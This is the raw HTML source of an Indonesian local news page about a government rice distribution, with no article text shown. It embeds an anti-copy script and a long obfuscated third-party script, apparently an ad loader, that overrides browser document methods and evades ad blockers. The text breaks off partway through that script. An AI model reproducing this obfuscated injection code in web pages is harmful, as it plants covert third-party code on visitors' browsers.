.title-bigthumb{color:#1e73be;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Carme","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:15px;}.entry-content-single{font-size:20px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#07248e;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://radarwaykanan.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://radarwaykanan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radarwaykanan.com/wp-json/wp/v2/posts/42853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radarwaykanan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radarwaykanan.com/?p=42853' />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://radarwaykanan.com/wp-content/uploads/2025/07/cropped-rwk111-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://radarwaykanan.com/wp-content/uploads/2025/07/cropped-rwk111-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radarwaykanan.com/wp-content/uploads/2025/07/cropped-rwk111-1.png" />
<meta name="msapplication-TileImage" content="https://radarwaykanan.com/wp-content/uploads/2025/07/cropped-rwk111-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-42853 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
												<div class="gmr-table-cell gmr-table-date">
								<span class="gmr-top-date">23/01/2026</span>
							</div>
												<div class="gmr-table-cell gmr-table-search">
						<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://radarwaykanan.com/" class="custom-logo-link" itemprop="url" title="RADAR WAY KANAN"><img src="http://radarwaykanan.com/wp-content/uploads/2025/07/jjj.png" alt="RADAR WAY KANAN" title="RADAR WAY KANAN" /></a></div></div>							<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://radarwaykanan.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
									<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
								</form>
							</div>
												</div>

					<div class="gmr-table-cell gmr-table-menu">
												<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://radarwaykanan.com/terms-of-service/" itemprop="url"><span itemprop="name">Terms of Service</span></a></li>
<li id="menu-item-37" class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://radarwaykanan.com/indeks-berita/" itemprop="url"><span itemprop="name">Indeks Berita</span></a></li>
</ul>						</nav><!-- #site-navigation -->
											</div>
				</div>
			</div>
					</div>
	</div>
</div>
	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://radarwaykanan.com/" class="custom-logo-link" itemprop="url" title="RADAR WAY KANAN"><img src="http://radarwaykanan.com/wp-content/uploads/2025/07/jjj.png" alt="RADAR WAY KANAN" title="RADAR WAY KANAN" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-56177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56177"><a href="https://radarwaykanan.com/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://radarwaykanan.com/category/berita/" itemprop="url"><span itemprop="name">Berita</span></a></li>
<li id="menu-item-56175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56175"><a href="https://radarwaykanan.com/category/lampura/" itemprop="url"><span itemprop="name">Lampung</span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://radarwaykanan.com/category/nasional/" itemprop="url"><span itemprop="name">NASIONAL</span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://radarwaykanan.com/category/olahraga/" itemprop="url"><span itemprop="name">Olahraga</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://radarwaykanan.com/category/otomotif/" title="Otomatif" itemprop="url"><span itemprop="name">Otomotif</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://radarwaykanan.com/category/politik/" itemprop="url"><span itemprop="name">politik</span></a></li>
<li id="menu-item-56173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56173"><a href="https://radarwaykanan.com/category/pemerintahan-way-kanan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
<li id="menu-item-56174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56174"><a href="https://radarwaykanan.com/category/kriminal/" itemprop="url"><span itemprop="name">kriminal</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-59"><a href="https://radarwaykanan.com/tag/berita-politik/" itemprop="url"><span itemprop="name">Berita Politik</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-60"><a href="https://radarwaykanan.com/tag/persija-jakarta/" itemprop="url"><span itemprop="name">Persija Jakarta</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-61"><a href="https://radarwaykanan.com/tag/mobil/" itemprop="url"><span itemprop="name">Mobil</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-62"><a href="https://radarwaykanan.com/tag/ppp/" itemprop="url"><span itemprop="name">PPP</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-63"><a href="https://radarwaykanan.com/tag/gerindra/" itemprop="url"><span itemprop="name">gerindra</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-64"><a href="https://radarwaykanan.com/tag/sepakbola/" itemprop="url"><span itemprop="name">Sepakbola</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-65"><a href="https://radarwaykanan.com/topic/daihatsu/" itemprop="url"><span itemprop="name">Daihatsu</span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-66"><a href="https://radarwaykanan.com/topic/partai-politik/" itemprop="url"><span itemprop="name">Partai Politik</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-67"><a href="https://radarwaykanan.com/topic/sepakbola-kita/" itemprop="url"><span itemprop="name">Sepakbola Kita</span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-68"><a href="https://radarwaykanan.com/topic/banjir-jakarta/" itemprop="url"><span itemprop="name">Banjir Jakarta</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://radarwaykanan.com/" href="https://radarwaykanan.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://radarwaykanan.com/category/way-kanan/" href="https://radarwaykanan.com/category/way-kanan/">
									<span itemprop="name">Way Kanan</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">456 KPM Kampung Kalipapan Terima Beras dari Pemerintah</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Ikuti Kami</li><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="https://radarwaykanan.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>			</div>
		</div>
	</div>

	<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9427533,F=9427532,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zdG9hbXBhbGl5Lm5ldC80MDAvOTQyNzUzMw==',yn='c3RvYW1wYWxpeS5uZXQ=',Bt=2,Nt=1751359704*e.mr,Tt='Zez$#t^*EFng',Ft='cm8',At='fo9mwy0815y',pn='y0t6zzlb',xn='l6z',sn='8gaf0xqtssr',Lt='_rbwvgqyw',Xt='_pteifv',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let 